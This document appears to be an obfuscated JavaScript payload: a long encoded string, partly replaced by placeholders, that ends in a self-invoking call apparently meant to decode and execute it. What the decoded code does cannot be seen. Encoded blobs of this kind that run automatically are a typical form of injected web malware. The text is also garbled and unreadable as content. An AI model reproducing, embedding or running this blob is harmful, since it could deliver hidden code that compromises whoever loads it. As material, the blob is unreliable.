pjIrpjaDpjYTpjI7pjIzpjI/[base64]/pjI7pjI/pjJLpjI3pjIrpjInpjIvpjaDpjYTpjI7pjIzpjI7pjIrpjJLpjI7pjIXpjITpjIrpjaDpjYTpjI7pjIzpjI7pjI/pjJLpjIrpjI3pjIXpjI/pjaDpjYTpjI7pjIzpjI7pjIvpjJLpjI3pjIvpjITpjI/pjaDpjYTpjI7pjIzpjI7pjIjpjaDpjYTpjI7pjIzpjI7pjIvpjb/pjI7pjIjpjJLpjI/[base64]/pjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjbDpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjb/pjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjaDpjYTpjI7pjIzpjI/pjI7pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIXpjIrpjI3pjIrpjaDpjYTpjI7pjIzpjI/pjI7pjaDpjYTpjI7pjIzpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjarpjIjpjJLpjI7pjInpjabpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjZ7pjZDpjZ3pjZ/pjZfpjaDpjYTpjI7pjI7pjJPpjJnpjI/pjbnpjJnpjI/pjb/pjJPpjY/pjYrpjZvpjJnpjI/pjbnpjJnpjIzpjb3pjaDpjYTpjI7pjIvpjJXpjIfpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjY/pjZXpjYbpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjI3pjIzpjIzpjJnpjJvpjJfpjJvpjYHpjJvpjJfpjJvpjJLpjJvpjJfpjZ7pja3pjJfpjJvpjaDpjYTpjI7pjIzpjJLpjJvpjJfpjZ7pja3pjJfpjJvpjaPpjZ/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ/pjYnpjY7pjY/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2k6YyV6YyH6Y2f6YyO6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyN6YyV6YyH6Y2e6Y2m6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyO6YyV6YyH6Y2e6Y2m6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2d6YyK6YyV6YyH6Y2f6YyI6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2m6YyV6YyH6Y2e6Y2l6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyI6YyV6YyH6Y2t6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2r6YyV6YyH6Y2t6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]'));c();}();